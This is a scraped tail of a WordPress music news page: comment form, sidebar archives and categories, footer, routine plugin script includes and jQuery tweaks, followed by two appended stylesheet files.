<p class="comment-form-email"><input id="email" class="comment-form__field" name="email" type="text" placeholder="E-mail *" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><input id="url" class="comment-form__field" name="url" type="text" placeholder="Website" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='8910' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->

</main><!-- #main -->

				
			</div><!-- #primary -->

			
			
	<aside id="secondary" class="col-xs-12 col-md-4 widget-area">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://stagefest.live/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field" placeholder="Enter keyword search" value="" name="s">
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">John Martin</span> on <a href="https://stagefest.live/hamilton-bohannon-the-funk-soul-and-disco-musician-has-died/#comment-166">HAMILTON BOHANNON THE FUNK, SOUL AND DISCO MUSICIAN  HAS DIED</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://stagefest.live/2025/01/'>January 2025</a></li>
	<li><a href='https://stagefest.live/2024/12/'>December 2024</a></li>
	<li><a href='https://stagefest.live/2024/07/'>July 2024</a></li>
	<li><a href='https://stagefest.live/2024/01/'>January 2024</a></li>
	<li><a href='https://stagefest.live/2023/12/'>December 2023</a></li>
	<li><a href='https://stagefest.live/2023/11/'>November 2023</a></li>
	<li><a href='https://stagefest.live/2023/10/'>October 2023</a></li>
	<li><a href='https://stagefest.live/2023/09/'>September 2023</a></li>
	<li><a href='https://stagefest.live/2023/07/'>July 2023</a></li>
	<li><a href='https://stagefest.live/2023/03/'>March 2023</a></li>
	<li><a href='https://stagefest.live/2022/09/'>September 2022</a></li>
	<li><a href='https://stagefest.live/2022/08/'>August 2022</a></li>
	<li><a href='https://stagefest.live/2022/07/'>July 2022</a></li>
	<li><a href='https://stagefest.live/2022/06/'>June 2022</a></li>
	<li><a href='https://stagefest.live/2022/05/'>May 2022</a></li>
	<li><a href='https://stagefest.live/2022/04/'>April 2022</a></li>
	<li><a href='https://stagefest.live/2022/03/'>March 2022</a></li>
	<li><a href='https://stagefest.live/2022/02/'>February 2022</a></li>
	<li><a href='https://stagefest.live/2022/01/'>January 2022</a></li>
	<li><a href='https://stagefest.live/2021/12/'>December 2021</a></li>
	<li><a href='https://stagefest.live/2021/11/'>November 2021</a></li>
	<li><a href='https://stagefest.live/2021/10/'>October 2021</a></li>
	<li><a href='https://stagefest.live/2021/09/'>September 2021</a></li>
	<li><a href='https://stagefest.live/2021/08/'>August 2021</a></li>
	<li><a href='https://stagefest.live/2021/07/'>July 2021</a></li>
	<li><a href='https://stagefest.live/2021/06/'>June 2021</a></li>
	<li><a href='https://stagefest.live/2021/05/'>May 2021</a></li>
	<li><a href='https://stagefest.live/2021/04/'>April 2021</a></li>
	<li><a href='https://stagefest.live/2021/03/'>March 2021</a></li>
	<li><a href='https://stagefest.live/2020/04/'>April 2020</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://stagefest.live/category/1xbet-casino-russia/">1xbet Casino Russia</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://stagefest.live/category/1xbet-russian-top/">1xbet Russian Top</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://stagefest.live/category/country/">Country</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://stagefest.live/category/general/">General</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://stagefest.live/category/music/hiphop/">HipHop</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://stagefest.live/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://stagefest.live/category/mostbet/">Mostbet</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://stagefest.live/category/music/">Music</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://stagefest.live/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://stagefest.live/category/pin-up-russia/">Pin Up Russia</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://stagefest.live/category/pinup/">pinup</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://stagefest.live/category/music/pop/">Pop</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://stagefest.live/wp-login.php">Log in</a></li>
			<li><a href="https://stagefest.live/feed/">Entries feed</a></li>
			<li><a href="https://stagefest.live/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</aside><!-- #secondary -->
		</div>
	</div>

	
	</div><!-- #content -->



	<footer id="colophon" class="site-footer ">
				<div data-elementor-type="jet_footer" data-elementor-id="43" class="elementor elementor-43" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-aff4979 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aff4979" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b71d702" data-id="b71d702" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9e42e40 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9e42e40" data-element_type="widget" id="footer_main" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-3c95eae" href="https://www.facebook.com/stagefestlive" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-4c34027" href="https://twitter.com/stagefestlive" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a9eda40" href="https://www.instagram.com/stagefestlive/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d575c03" data-id="d575c03" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e162d0f f-copyright elementor-widget elementor-widget-text-editor" data-id="e162d0f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="margin: 0;">© 2021 <a href="https://stagefest.live/"><span style="color: #b4b5b7;">StageFest</span></a> All Rights Reserved.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
			</footer><!-- #colophon -->

</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery(document).ready(function(){
				var restPasswd = 'https://stagefest.live';
				var cls = jQuery('#wpmem_login .button_div + .link-text > a').html();
				jQuery('li.tab_uploadevent > a').html('Create Event');
				jQuery('li.tab_myclasses > a').html('My Events');
				jQuery('li.tab_followedClasses > a').html('Followed Events');
				if(cls === 'Click here to reset'){
					jQuery('#wpmem_login .button_div + .link-text > a').attr('href', restPasswd+'/reset-password/');
				}

				var anchTxt = jQuery('.r-tabs-nav li:nth-child(2) a').html();
				if(anchTxt === 'Courses'){
					jQuery('.r-tabs-nav li:nth-child(2) a').html('Events');
				}


			});
		</script>

	<script type="text/javascript">
  jQuery(document).ready(function(){ 
 	
  		jQuery('.elementor-element.elementor-element-3c353ac.elementor-column.elementor-col-100.elementor-top-column').hide();

  	  	
  });

</script>
		<script type="text/javascript">
		  jQuery(document).ready(function(){
		    		    
		    var erroTxt = jQuery('#tab-followed ul.event-list .portfolio_item').length;
		    if( erroTxt < 1){
		    	jQuery('#tab-followed ul.event-list').html('No Followed Events.');
		    }

		    // =========== Login page error classs
		    var errMsg   =  jQuery('#wpmem_msg h2 + p').html();
			if(errMsg === 'You entered an invalid username or password.'){
			    jQuery('#wpmem_msg').addClass('errMsg');
			}
											  });
		 // jQuery(".elementor-element.elementor-element-54624ee.elementor-widget.elementor-widget-shortcode").prepend('<a href="https://stagefest.live/view-3/?hash=c24734beae47bcdfdf6471501dd692ce"><img src="https://stagefest.live/wp-content/uploads/2021/09/you-2-1.png"></a>');
		</script>

	<link rel='stylesheet' id='e-animations-css'  href='https://stagefest.live/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/stagefest.live\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' id='leadin-script-loader-js-js-extra'>
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"7.42.2"};
/* ]]> */
</script>
<script async defer id="hs-script-loader" type='text/javascript' src='//js.hs-scripts.com/20727295.js?integration=WordPress' id='leadin-script-loader-js-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/wcl_easycast//js/handler.js?ver=1.0.0' id='wcl-ec-js-js'></script>
<script type='text/javascript' src='https://streamplayer.worldcastlive.com/app.js?ver=3.0.8' id='script-webrtc-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/themes/kava/assets/js/responsive-menu.js?ver=1.0.0' id='responsive-menu-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/themes/kava/assets/js/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-totop-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/themes/kava/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/themes/kava/assets/lib/swiper/swiper.jquery.min.js?ver=4.3.3' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/themes/kava/assets/js/theme-script.js?ver=1.2.8' id='kava-theme-script-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/comment-reply.min.js?ver=6.0.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.3' id='share-link-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.3","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/stagefest.live\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8910,"title":"DEAD%20OCEANS%20SIGNED%20WEDNESDAY%2C%20SHARES%20A%20NEW%20TRACK%20%E2%80%9CBULL%20BELIEVER%E2%80%9D%20-","excerpt":"","featuredImage":"https:\/\/stagefest.live\/wp-content\/uploads\/2022\/09\/9.5.jpg"}};
</script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.3' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/jet-blocks/assets/js/jet-blocks.min.js?ver=1.2.3' id='jet-blocks-js'></script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.3' id='preloaded-modules-js'></script>
<script type='text/javascript' id='jet-blog-js-extra'>
/* <![CDATA[ */
var JetBlogSettings = {"ajaxurl":"https:\/\/stagefest.live\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://stagefest.live/wp-content/plugins/jet-blog/assets/js/jet-blog.min.js?ver=2.2.9' id='jet-blog-js'></script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://stagefest.live/wp-content/plugins/wcl_easycast/includes/css/style-easycast.css?ver=6.0.1
body_size: 4965
content:


.easy-default-templates{width:100%; float:left;}
.easy-default-templates .all-post-back{padding:0;} 
.easy-default-templates .nopadding{padding:0!important;}
.easy-default-templates .card.list-item{border:1px solid #CCC; padding:5px; overflow: hidden; position:relative; margin:0 0 25px 0; min-height:256px;}
.easy-default-templates .card.list-item .thumbnail.img-hid{padding:0; margin:0; border:none;}
.easy-default-templates .card.list-item .thumbnail.img-hid a.img-overlay{display: block!important;}
.easy-default-templates .event_type {position: absolute; left: -15%; top:15px; text-align: center; -ms-transform: rotate(20deg); -webkit-transform: rotate(20deg); transform: rotate(-45deg); border-left: 23px solid transparent; border-right: 23px solid transparent; height: 0; width:50%;  color:#FFF;}
.easy-default-templates .event_time{position:absolute; right: 0; background:#1b20fe; top: 0; margin:5px; padding:0 7px; color:#FFF; font-size: 12px; height: 25px; line-height: 22px;}
.easy-default-templates .cactus-note-cat {position:absolute; right: 0; background:#1b20fe; top: 0; margin:5px; padding:0 7px; color:#FFF; font-size: 12px; height: 25px; line-height: 22px;}
.easy-default-templates .event_type.paid {border-bottom: 23px solid red;}
.easy-default-templates .event_type.free {border-bottom: 23px solid #1ebe02;}
.easy-default-templates .card.list-item .caption{width:100%; float:left; padding:0;}
.easy-default-templates .card.list-item .caption .title-heading{margin:0; padding:10px 0; font-size: 16px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; text-align:left; color:#000;}
.easy-default-templates .card.list-item .caption .title-heading:hover{text-decoration:none; color:#000;}
.easy-default-templates .date-time{width:100%; float:left; padding:0 4px 5px 3px; display: block; font-size:13px;}
.easy-default-templates .date-time .date{float:left;}
.easy-default-templates .date-time .time{float:right;}
 
.easy-default-templates .pagination-select-back.pagination__posts.event_drop{padding:0; margin:20px 0 0 0;}
.easy-default-templates .pagination-select-back .select-back select.cs-drowpdown_header{font-size:14px;  background: #FFF!important; border: 1px solid #CCC; padding: 0 8px; height:40px; margin: 0; line-height:40px; width:100%!important;}
.easy-default-templates .pagination-select-back .select-back .select2-container.select2-container--default .select2-selection--single{background:#FFF; height:40px}
.easy-default-templates .pagination-select-back .select-back .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{font-size:14px; line-height:40px; padding-left:10px;}
.easy-default-templates .pagination-select-back .select-back .select2-container.select2-container--default .select2-selection--single .select2-selection__arrow{height:40px;}

.easy-default-templates .pagination-select-back .pagination{margin:0;}
.easy-default-templates .pagination-select-back .pagination ul{margin:0; padding:0; float:right;}
.easy-default-templates .pagination-select-back .pagination ul li{list-style:none; padding:0; float:left; margin:0px 4px;}
.easy-default-templates .pagination-select-back .pagination ul li a {font-size:14px; color: black; float: left;  padding:0 16px; text-decoration: none; transition: background-color .3s; border: 1px solid #ddd; line-height:38px; height:40px;}
.easy-default-templates .pagination-select-back .pagination ul li:after{display:none;}
.easy-default-templates .pagination-select-back .pagination ul li:before{display:none;}
.easy-default-templates .pagination-select-back .pagination ul li span {font-size:14px; color: black; float: left;  padding:0 16px; text-decoration: none; transition: background-color .3s; border: 1px solid #ddd; line-height:38px; height:40px;}
.easy-default-templates .pagination-select-back .pagination ul li.active span{background-color:#eaeaea;}
.easy-default-templates .pagination-select-back .pagination ul li a:hover:not(.active) {background-color:#eaeaea;}



.easy-default-templates .channels-info{display: block; margin-bottom:30px; padding:5px; border:1px solid #CCC;}
.easy-default-templates .channels-info:hover{text-decoration:none; color:#000;}
.easy-default-templates .channels-info .title-heading{margin:0; padding:10px 0 5px; font-size: 16px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; text-align:left; color:#000; clear:both; display: block;}
.easy-default-templates .channels-info .title-heading:hover{text-decoration:none; color:#000;}
.easy-default-templates .channels-info .channels-img #play { background: url(http://wernerpaddles.com/images/site/icons/play-button.png) center center no-repeat; height: 90px; background-size: contain; width: 100%; position: absolute; z-index: 10; text-align: center; top: calc(50% - 40px);}

.easy-default-templates .videoListParent .video-holder:hover{opacity: 0.5;}




 




--- FILE ---
content_type: text/css
request_url: https://stagefest.live/wp-content/plugins/wcl_widget/assets/css/jplist.demo-pages.min.css?ver=6.0.1
body_size: 35552
content:
.lato{font-family:'Lato',sans-serif}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:\201C \201D \2018 \2019}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}body,figure{margin:0}legend,button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}html,body{padding:0;margin:0;background:#f1f1f1;color:#505050;font-family:Arial,Helvetica,sans-serif;font-size:13px;line-height:24px}pre{padding:0;margin:0}pre code{overflow:hidden}.center{margin:0 auto;width:1000px;max-width:95%}a{text-decoration:none;color:#0381bb;font-weight:bold}a.normal{font-weight:normal}a:focus,:focus{outline:none}img{border:0}table{padding:0;margin:0;border-collapse:collapse}tr,td{padding:0;margin:0}h2{font-size:16px;margin:30px 0 0 0;padding:0}.fa-external-link{font-size:9px;margin-left:3px}.error{color:#f03800}.ok{color:#0c5f1f}::-moz-selection{background:#ffd800;text-shadow:none}::selection{background:#ffd800;text-shadow:none}@media only screen and (max-width:500px){.ios-500px-width-100,.ios-500px-width-100.box-50{width:100%}.iphone-hidden{display:none}}#black-top-bar{height:45px;border-top:1px solid #dae3ec;border-bottom:1px solid #fff;background:#505050}#header{border-bottom:1px solid #fff}#header-box{border-bottom:1px solid #e3e3e3}#logo{padding:40px 0;margin:0;font-family:'Lato',sans-serif;font-size:32px;vertical-align:middle}#logo p{padding:0;margin:0}#logo img{height:45px;margin-right:15px;vertical-align:middle;transition:all .25s ease 0s}#logo a{text-shadow:1px 1px 1px #fff;transition:all .25s ease 0s}#logo a:hover{text-shadow:1px 1px 10px #999}#bread-crumbs-box{border-bottom:1px solid #fff;margin:0 0 30px 0}#bread-crumbs{background:#ececec;border-bottom:1px solid #e3e3e3}#bread-crumbs p{padding:10px 0;margin:0}#footer{background:#27252a;color:#f1f1f1;margin-top:30px}#footer a{font-weight:normal;color:#dbdbdb}.footer-top-row{margin:30px 0}.footer-top-row ul{line-height:30px}.footer-bot-row{background:#111}@media only screen and (max-width:550px){#logo{text-align:center;width:100%;font-size:26px;line-height:40px;margin:0 0 10px 0;padding:0 0 40px 0}#logo img{margin:40px auto 10px auto;display:block}#footer .footer-top-row .box-30{width:100%;margin-bottom:20px;text-align:center}#demo{padding:15px 0}}.icon,.github-icon,.view-icon,.download-icon,.paypal-icon,.codecanyon-icon{display:inline-block;vertical-align:middle;padding-left:25px}.download-icon{background:url("../img/common/download.png") no-repeat 0 50%}.read-more-blue-icon{background:url("../img/common/next-blue.png") no-repeat center right;padding-right:15px}.read-more-orange-icon{background:url("../img/common/next-orange.png") no-repeat center right;padding-right:15px}.border-img{border:4px solid #fff;outline:1px solid #c4c4c4}.border-img-black{border:1px solid #000}.border-img-grey4{border:1px solid #c4c4c4}.white-btn,.big-white-btn{border:1px solid #dae3ec;border-radius:3px;color:#6c6c6c;padding:5px 10px;display:inline-block;background:#fff;background:-moz-linear-gradient(top, #fff 0, #efefef 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(100%, #efefef));background:-webkit-linear-gradient(top, #fff 0, #efefef 100%);background:-o-linear-gradient(top, #fff 0, #efefef 100%);background:-ms-linear-gradient(top, #fff 0, #efefef 100%);background:linear-gradient(to bottom, #fff 0, #efefef 100%)}.big-white-btn{height:40px;line-height:40px;padding:0;text-align:center;margin:0 20px 20px 0}.white-btn.orange,.big-white-btn.orange{color:#f03800;border:1px solid #fca185}.white-btn.blue,.big-white-btn.blue{color:#0381bb;border:1px solid #85baf7}.white-btn.grey,.big-white-btn.grey{border:1px solid #c4c4c4}.f15{font-size:15px}.f16{font-size:16px}.f18{font-size:18px}.f20{font-size:20px}.lh28{line-height:28px}.orange{color:#f03800}.blue{color:#0381bb}.light-blue2{color:#9fc2ce}.text-shadow{text-shadow:1px 1px 1px #fff}.title-15{font-size:15px}.title-24-orange{font-size:24px;color:#f03800}.title-24-blue{font-size:24px;color:#0381bb}.title-24-blue a{font-weight:normal}.title-16-bold-black2{color:#27252a;font-size:16px;font-weight:bold}.title-16-underline-normal{font-size:16px;text-decoration:underline;font-weight:normal}.h1-30-normal{margin:10px 0 0 0;padding:0;font-size:3 0;font-weight:normal;font-family:'Lato',sans-serif;font-size:26px;color:red}.h1-30-normal.center{width:100%;text-align:center;max-width:100%}.grey-strip{position:relative}.grey-strip h3{margin:0 0 0 -10px;padding:10px;font-size:3 0;font-weight:normal;font-family:'Lato',sans-serif;font-size:24px;background:#f1f1f1;float:left;position:relative}.grey-strip:before{content:'';display:block;position:absolute;width:100%;height:1px;top:50%;bottom:0;border-bottom:1px solid #e3e3e3}@media only screen and (max-width:320px){.grey-strip h3{float:none;margin:0;padding:0;width:100%;text-align:center}}.h2-30-normal{margin:0;padding:0;font-size:3 0;font-weight:normal;font-family:'Lato',sans-serif;font-size:26px}.note{margin-bottom:60px;text-align:center}@media only screen and (max-width:400px){.h1-30-normal{line-height:33px}.h1-30-normal.left{float:none;text-align:center}}.demo-preview{background:#fff;margin:10px 0 40px 0;border-radius:3px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;border:1px solid #e3e3e3}.demo-preview img{max-width:100%;border-radius:3px}.vspacer{border-top:1px solid #dbdbdb;border-bottom:1px solid #fff;line-height:1px;font-size:1px}#license{background:#f8f8ff;margin:20px 0;padding-top:10px}#license p,#license h1,#license h2,#license h3,#license h4,#license h5,#license h6{margin:0;padding:0 20px 10px 20px}.buy-section{margin:20px 0;padding:20px;background:#fff;vertical-align:middle;font-size:16px}.buy-section img,.buy-section input{vertical-align:middle}.buy-section .buy-txt{margin:0 20px 0 0;line-height:50px}.buy-section .buy-txt .price{font-weight:bold;font-size:18px;padding:0 15px}#binpress-product-widget .component{box-shadow:0 0 10px #999;border-radius:2px}#hp-colored-preview-box{background-image:url('/content/img/homepage/hp-bg.jpg');background-repeat:no-repeat;background-color:#464a56;padding:100px 0;text-align:center;background-position:50% 50%;background-size:cover;margin:0 0 50px 0}#hp-colored-preview-box p{font-family:'Lato',sans-serif;font-size:40px;color:#fff;text-shadow:0 0 9px #000;text-transform:uppercase;background-color:#464a56;background-color:rgba(70,74,86,0.6);padding:15px;margin:0}#hp-colored-preview-box .big-white-btn{border:0}@media only screen and (max-width:800px){#hp-colored-preview-box p{font-size:30px}}@media only screen and (max-width:500px){#hp-colored-preview-box p{font-size:22px;line-height:normal;padding:5px 0}}.bg-white1{background-color:#f4f4f4;border-top:1px solid #fff;border-bottom:1px solid #fff}.bg-white2-noise{background-color:#efefef;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb}.form .row{margin:0 0 15px 0}.form label{display:block;float:left;width:100px}.form input[type="text"],.form input[type="password"]{border:1px solid #bbb;width:200px}.form .big-white-btn{padding:0 15px}.change-password-form label{width:145px}.fork-me-on-github img{position:absolute;top:0;right:0;border:0;width:149px;height:149px}.new{color:#f03800;font-style:italic;font-family:'Lato',sans-serif}.box{float:left;width:100%}.box-25{width:25%}.box-30{width:30%}.box-40{width:40%}.box-50{width:50%}.box-55{width:55%}.box-60{width:60%}.box-70{width:70%}.box-100px{width:100px}.box-170px{width:170px}.box-200px{width:200px}.box-mh-600{min-height:600px}.box-max-w-600{min-width:600px}@media only screen and (max-width:500px){.box-max-w-600{max-width:500px;min-width:inherit}}.center-40{margin:0 auto;width:40%}.align-right{text-align:right}.align-center{text-align:center}.align-middle{vertical-align:middle}.left{float:left}.right{float:right}.block{display:block}.left-block{display:block;float:left}.hidden{display:none}.reset-pm{padding:0;margin:0}.reset-pm-bot{padding-bottom:0;margin-bottom:0}.p-tb-20{padding:20px 0;margin:0}.p-lr-20{padding:0 20px;margin:0}.p-lrt-20{padding:20px 20px 0 20px;margin:0}.p20{padding:20px;margin:0}.p40{padding:40px;margin:0}.m-tb-20{padding:0;margin:20px 0}.p-b-10{padding:0 0 10px 0;margin:0}.relative{position:relative}.absolute{position:absolute}.overflow-hidden{overflow:hidden}.hmenu{padding:0;margin:0;list-style:none}.hmenu li{float:left}.vmenu{list-style-type:square;margin:20px;padding:0 0 0 10px}.vmenu-2{list-style-type:none;margin:0;padding:0}.arrows-menu,.arrows-menu-p20{padding:0 0 0 15px;margin:0}.arrows-menu li,.arrows-menu-p20 